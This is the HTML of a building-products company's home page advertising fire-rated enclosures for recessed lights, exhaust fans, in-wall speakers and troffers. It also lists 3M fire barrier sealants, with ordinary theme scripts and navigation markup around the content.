</li><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://ezbarrier.com/about-us/" class="menu-link"><span class="text-wrap">ABOUT US</span></a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://ezbarrier.com/contacts/" class="menu-link"><span class="text-wrap">CONTACT US</span></a></li><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://ezbarrier.com/news/" class="menu-link"><span class="text-wrap">NEWS</span></a></li><li class="search-toggle-li"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="icon-magnifier"></span></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr">
	
<form method="get" class="searchform" id="searchform" action="https://ezbarrier.com/">
	<input type="text" class="field" name="s" id="s" placeholder="Search">
		</form></div><!-- #searchform-dropdown -->
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
			
		
				
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				

<header class="page-header hide-tablet-mobile">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Home</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">
		<h2>EZB 16-24-9 FIRE RATED ENCLOSURE</h2>
<p>										<img decoding="async" width="718" height="1024" src="https://ezbarrier.com/wp-content/uploads/2021/01/EZB-16-24-9-Fire-Rated-Enclosure-By-EZBarrier-718x1024-1.jpg" alt="" srcset="https://ezbarrier.com/wp-content/uploads/2021/01/EZB-16-24-9-Fire-Rated-Enclosure-By-EZBarrier-718x1024-1.jpg 718w, https://ezbarrier.com/wp-content/uploads/2021/01/EZB-16-24-9-Fire-Rated-Enclosure-By-EZBarrier-718x1024-1-210x300.jpg 210w" sizes="(max-width: 718px) 100vw, 718px" />											</p>
<h2>Fire Rated Enclosure – EZB 16-24-9</h2>
<p>Designed to meet the requirements for a one hour rated enclosure.  Manufactured with a sturdy metal design, and laser-welded corners.  Designed for the life of the building.  Our enclosure is certified to ASTM E119 and ETL Listed.  </p>
<p>Our Patented enclosure is pre-drilled making EZ Installation.  Customers can typically install an EZBarrier Fire Rated Enclosure in less than a minute.  Electrical knock-outs are pre-punched for EZ installation.   </p>
<p>Our enclosures are typically used for Fire Rated LED Lighting Enclosure, Fire Rated Fan Enclosure, Fire Rated Speaker Enclosure, and Fire Rated Plumbing Enclosure. </p>
<p>As a manufacturer, we can also make Fire Rated Products in custom sizes to fit your application.  </p>
<p><strong>EZB 16-24-9 Enclosure:</strong></p>
<p>The EZBarrier fire-rated enclosures are multi-functional and can be applied to many different construction applications including but not limited to, Military housing, Apartments, Student Housing, Senior Living, Hotels, Motels, Condos, and Townhomes. All EZBarrier fire-rated enclosures listing information is embossed or have applied labels that include the history of production. The use of EZBarrier fire-rated enclosures can eliminate the risk of litigation or penalty by law per 701.2 if the IBC. (International Building Code) All EZBarrier product applications are FIRE CODE COMPLIANT. EZBarrier Fire-rated enclosures are equipped with four knockouts for wiring flexibility and easy access from any direction. EZBarrier products provide sound reduction, maintain vapor barrier to meet new air-tight building codes, and can be used in interior or exterior applications due to their weather-resistant materials. Our enclosures are maintenance-free and can be used with both IC or non-IC rated fixtures. EZBarrier fire-rated enclosures maintain air space when using blown-in insulation to eliminate light fixture cycling.  In addition to the features, EZBarrier enclosures are part of the passive fire protection family and have been proven to save on costs over time versus active fire protection.  </p>
<h2>Fire Rated Enclosure Demo</h2>
<p>		https://youtube.com/watch?v=4ErAFJqtDO0%3Ffeature%3Doembed%26%23038%3Bstart%26%23038%3Bend%26%23038%3Bwmode%3Dopaque%26%23038%3Bloop%3D0%26%23038%3Bcontrols%3D1%26%23038%3Bmute%3D0%26%23038%3Brel%3D0%26%23038%3Bmodestbranding%3D0		</p>
<h2>Fire Rated Enclosures</h2>
<p>										<img decoding="async" loading="lazy" width="195" height="150" src="https://ezbarrier.com/wp-content/uploads/2020/06/light-enclosure-recessed-fire-rated-195x150-1.png" alt="Light-Enclosure-Recessed-Fire-Rated" />											</p>
<h2>Recessed Light Enclosure</h2>
<p>Architects, specifiers and installers can easily maintain the integrity of fire-rated ceilings for one hour by using e.z. barrier enclosures for recessed lights.</p>
<p>										<img decoding="async" loading="lazy" width="195" height="150" src="https://ezbarrier.com/wp-content/uploads/2020/06/exhaust-fan-enclosure-fire-rated2-195x150-1.png" alt="Exhaust-Fan-Enclosure-Fire-Rated" />											</p>
<h2>Exhaust Fan Enclosure</h2>
<p>ezbarrier enclosures makes it easy for architects, specifiers and installers to maintain the integrity of one hour fire-rated ceilings using an exhaust fan/light combination.</p>
<p>										<img decoding="async" loading="lazy" width="195" height="150" src="https://ezbarrier.com/wp-content/uploads/2020/06/fire-rated-speaker-enclosure-recessed-195x150-1.png" alt="ezBarrier-Fire-Rated-Speaker-Enclosure" />											</p>
<h2>In-Wall Speaker Enclosure</h2>
<p>The ezbarrier enclosure for in-wall speakers reduces unnecessary labor and material costs while diminishing the transfer of sound from one room to another.</p>
<p>										<img decoding="async" loading="lazy" width="195" height="150" src="https://ezbarrier.com/wp-content/uploads/2020/06/troffer-cover-195x150-1.png" alt="Troffer-Cover" />											</p>
<h2>Troffer Cover</h2>
<p>The Fire-rated Troffer cover is available in 2′ X 2′ and 2′ X 4′ formats and guarantees the integrity of your structure for up to an hour in the even of a fire.</p>
<p>										<img decoding="async" loading="lazy" width="195" height="150" src="https://ezbarrier.com/wp-content/uploads/2020/06/wall-mount-enclosure-fire-rated-195x150-1.png" alt="Wall-Mount-Enclosure" />											</p>
<h2>Fire Rated Wall Mount Enclosure</h2>
<p>The wall mount enclosure is the newest addition to the EZ Barrier Fire Rated product line. Mount Power Supplies, LED Drivers and conceal wiring behind the wall. Our Fire Rated Power Supply Enclosure is the perfect way to stay fire protected.  Customers also advise that the metal enclosure helps cool the power supply for longer life.</p>
<p>										<img decoding="async" loading="lazy" width="195" height="150" src="https://ezbarrier.com/wp-content/uploads/2020/06/ezb14-14-3-Fire-Rated-Enclosure2-195x150-1.jpg" alt="Fire Rated In-Wall Speaker" />											</p>
<h2>Fire Rated In-Wall Speaker LED Flat Recessed Light Enclosure</h2>
<p>The new ezbarrier enclosure for in-wall speakers are easy to install, reducing unnecessary labor and material costs while diminishing the transfer of sound from one room to another. It also maintains the integrity of a one-hour Fire-rated wall / ceiling.</p>
<h2>Fire Rated Enclosure Installation</h2>
<p>		https://youtube.com/watch?v=JDFjgQQKSgE%3Ffeature%3Doembed%26%23038%3Bstart%26%23038%3Bend%26%23038%3Bwmode%3Dopaque%26%23038%3Bloop%3D0%26%23038%3Bcontrols%3D1%26%23038%3Bmute%3D0%26%23038%3Brel%3D0%26%23038%3Bmodestbranding%3D0		</p>
<h2>Top U.S. Manufacturer of Fire-Rated Enclosures for the Building Industry – EZ Barrier</h2>
<p>		The design of EZ Barrier <b><a href="http://en.wikipedia.org/wiki/Fire_rated_enclosure" target="_blank" rel="noopener noreferrer">fire-rated enclosures</a></b> is based on 60-plus years of field experience in the construction industry. We understand the challenges that specifiers and contractors face in meeting fire codes. To address a range of needs, we’ve developed solutions that also help contractors save time and money on the job site, while providing a safer solution than hand-built sheetrock boxes.<br />
Since local fire codes can differ, we pride ourselves in being readily available at any time to provide our customers with insight and help in solving most problems facing specifiers, code officials and contractors. By staying at the forefront of fire-rated knowledge, we can assist with interaction among all groups to help solve construction challenges.<br />
We also distribute a variety of speaker enclosures designed to make it easier for low-voltage contractors to install speakers in homes and businesses. EZ Barrier is registered by the department of Administration of MN – TGB, and a member of the Association of Women Contractors – AWC.		</p>
<h2>3M Fire Rated Water Tight Sealant</h2>
<figure>
										<img decoding="async" loading="lazy" width="532" height="532" src="https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-water-tight-sealant-3000-wt-family.jpg" alt="" srcset="https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-water-tight-sealant-3000-wt-family.jpg 532w, https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-water-tight-sealant-3000-wt-family-300x300.jpg 300w, https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-water-tight-sealant-3000-wt-family-150x150.jpg 150w, https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-water-tight-sealant-3000-wt-family-100x100.jpg 100w" sizes="(max-width: 532px) 100vw, 532px" /><figcaption>3M™ Fire Barrier Water Tight Sealant 3000 WT</figcaption></figure>
<figure>
										<img decoding="async" loading="lazy" width="479" height="532" src="https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-wt-sealant-1000-ns-family.jpg" alt="" srcset="https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-wt-sealant-1000-ns-family.jpg 479w, https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-wt-sealant-1000-ns-family-270x300.jpg 270w" sizes="(max-width: 479px) 100vw, 479px" /><figcaption>1000 NS 3M™ Fire Barrier Water Tight Sealant</figcaption></figure>
<figure>
										<img decoding="async" loading="lazy" width="532" height="532" src="https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-wt-sealant-1003-sl-family.jpg" alt="" srcset="https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-wt-sealant-1003-sl-family.jpg 532w, https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-wt-sealant-1003-sl-family-300x300.jpg 300w, https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-wt-sealant-1003-sl-family-150x150.jpg 150w, https://ezbarrier.com/wp-content/uploads/2020/03/3mtm-fire-barrier-wt-sealant-1003-sl-family-100x100.jpg 100w" sizes="(max-width: 532px) 100vw, 532px" /><figcaption>1003 SL 3M™ Fire Barrier Water Tight Sealant</figcaption></figure>
<figure>
										<img decoding="async" loading="lazy" width="300" height="300" src="https://ezbarrier.com/wp-content/uploads/2020/03/3m-Plastic-Pipe-Device.jpg" alt="" srcset="https://ezbarrier.com/wp-content/uploads/2020/03/3m-Plastic-Pipe-Device.jpg 300w, https://ezbarrier.com/wp-content/uploads/2020/03/3m-Plastic-Pipe-Device-150x150.jpg 150w, https://ezbarrier.com/wp-content/uploads/2020/03/3m-Plastic-Pipe-Device-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption>3M™ Fire Barrier Plastic Pipe Device</figcaption></figure>
<figure>
										<img decoding="async" loading="lazy" width="300" height="300" src="https://ezbarrier.com/wp-content/uploads/2020/03/3M-Fire-Barrier-Tuck-In-Wrap-Strips.jpg" alt="" srcset="https://ezbarrier.com/wp-content/uploads/2020/03/3M-Fire-Barrier-Tuck-In-Wrap-Strips.jpg 300w, https://ezbarrier.com/wp-content/uploads/2020/03/3M-Fire-Barrier-Tuck-In-Wrap-Strips-150x150.jpg 150w, https://ezbarrier.com/wp-content/uploads/2020/03/3M-Fire-Barrier-Tuck-In-Wrap-Strips-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption>3M™ Fire Barrier Tuck-In Wrap Strips</figcaption></figure>
<figure>
										<img decoding="async" loading="lazy" width="300" height="300" src="https://ezbarrier.com/wp-content/uploads/2020/06/3M-Moldable-Putty-Pads-MPP-5S.jpg" alt="3M-Moldable-Putty-Pads-MPP-5S" srcset="https://ezbarrier.com/wp-content/uploads/2020/06/3M-Moldable-Putty-Pads-MPP-5S.jpg 300w, https://ezbarrier.com/wp-content/uploads/2020/06/3M-Moldable-Putty-Pads-MPP-5S-150x150.jpg 150w, https://ezbarrier.com/wp-content/uploads/2020/06/3M-Moldable-Putty-Pads-MPP-5S-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption>MPP5S+ 3M™ Fire Barrier Moldable Putty Pad</figcaption></figure>
<figure>
										<img decoding="async" loading="lazy" width="250" height="250" src="https://ezbarrier.com/wp-content/uploads/2020/06/fb_wt_1000ns_sausage.jpg" alt="3M-Fire-Barrier-1000NS-Sausage" srcset="https://ezbarrier.com/wp-content/uploads/2020/06/fb_wt_1000ns_sausage.jpg 250w, https://ezbarrier.com/wp-content/uploads/2020/06/fb_wt_1000ns_sausage-150x150.jpg 150w, https://ezbarrier.com/wp-content/uploads/2020/06/fb_wt_1000ns_sausage-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /><figcaption>1000 NS 3M™ Fire Barrier Water Tight Sealant &#8211; Sausage</figcaption></figure>
<figure>
										<img decoding="async" loading="lazy" width="250" height="250" src="https://ezbarrier.com/wp-content/uploads/2020/06/fb_wt_1003sl_sausage.jpg" alt="Fire-Barrier-1003-SL-Sausage" srcset="https://ezbarrier.com/wp-content/uploads/2020/06/fb_wt_1003sl_sausage.jpg 250w, https://ezbarrier.com/wp-content/uploads/2020/06/fb_wt_1003sl_sausage-150x150.jpg 150w, https://ezbarrier.com/wp-content/uploads/2020/06/fb_wt_1003sl_sausage-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /><figcaption>1003 SL 3M™ Fire Barrier Water TIght Sealant &#8211; Sausage</figcaption></figure>
<figure>
										<img decoding="async" loading="lazy" width="250" height="250" src="https://ezbarrier.com/wp-content/uploads/2020/06/fb_wt_3000wt_sausage.jpg" alt="3M-Fire-Barrieri-3000-Sausage" srcset="https://ezbarrier.com/wp-content/uploads/2020/06/fb_wt_3000wt_sausage.jpg 250w, https://ezbarrier.com/wp-content/uploads/2020/06/fb_wt_3000wt_sausage-150x150.jpg 150w, https://ezbarrier.com/wp-content/uploads/2020/06/fb_wt_3000wt_sausage-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /><figcaption>3000 WT 3M™ Fire Barrier Water Tight Sealant &#8211; Sausage</figcaption></figure>
<figure>
										<img decoding="async" loading="lazy" width="300" height="300" src="https://ezbarrier.com/wp-content/uploads/2020/06/3M-fire-barrier-sealant.jpg" alt="3M-Fire-Barrier-Sealant-Tube" srcset="https://ezbarrier.com/wp-content/uploads/2020/06/3M-fire-barrier-sealant.jpg 300w, https://ezbarrier.com/wp-content/uploads/2020/06/3M-fire-barrier-sealant-150x150.jpg 150w, https://ezbarrier.com/wp-content/uploads/2020/06/3M-fire-barrier-sealant-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption>CP 25WB+ 3M™ Fire Barrier Sealant &#8211; Tube</figcaption></figure>
<figure>
										<img decoding="async" loading="lazy" width="310" height="310" src="https://ezbarrier.com/wp-content/uploads/2020/06/3M-fire-barrier-FD150pls_10oz_tube.jpg" alt="3M-Fire-Barrier-FD-150-10OZ-Tube" srcset="https://ezbarrier.com/wp-content/uploads/2020/06/3M-fire-barrier-FD150pls_10oz_tube.jpg 310w, https://ezbarrier.com/wp-content/uploads/2020/06/3M-fire-barrier-FD150pls_10oz_tube-300x300.jpg 300w, https://ezbarrier.com/wp-content/uploads/2020/06/3M-fire-barrier-FD150pls_10oz_tube-150x150.jpg 150w, https://ezbarrier.com/wp-content/uploads/2020/06/3M-fire-barrier-FD150pls_10oz_tube-100x100.jpg 100w" sizes="(max-width: 310px) 100vw, 310px" /><figcaption>FD 150+ 3M™ Fire Barrier Sealant &#8211; Tube</figcaption></figure>
<figure>
										<img decoding="async" loading="lazy" width="310" height="310" src="https://ezbarrier.com/wp-content/uploads/2020/06/3M-Fire-Barrier-IC-15WBpls_10oz_tube.jpg" alt="3M-Fire-Barrier-IC-15-10oz-Tube" srcset="https://ezbarrier.com/wp-content/uploads/2020/06/3M-Fire-Barrier-IC-15WBpls_10oz_tube.jpg 310w, https://ezbarrier.com/wp-content/uploads/2020/06/3M-Fire-Barrier-IC-15WBpls_10oz_tube-300x300.jpg 300w, https://ezbarrier.com/wp-content/uploads/2020/06/3M-Fire-Barrier-IC-15WBpls_10oz_tube-150x150.jpg 150w, https://ezbarrier.com/wp-content/uploads/2020/06/3M-Fire-Barrier-IC-15WBpls_10oz_tube-100x100.jpg 100w" sizes="(max-width: 310px) 100vw, 310px" /><figcaption>IC 15WB+ 3M™ Fire Barrier Sealant &#8211; Tube</figcaption></figure>
	</div>
</article>
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2020 EZ Barrier, Inc			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="#" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Close Menu</span>
	</a>
</div>
    
    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://ezbarrier.com/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					</form>
</div><!-- .mobile-menu-search -->

<script type='text/javascript' src='https://ezbarrier.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://ezbarrier.com/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.7.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://ezbarrier.com/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.7.7' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ezbarrier.com/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.7.7' id='oceanwp-main-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://ezbarrier.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.7.7' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>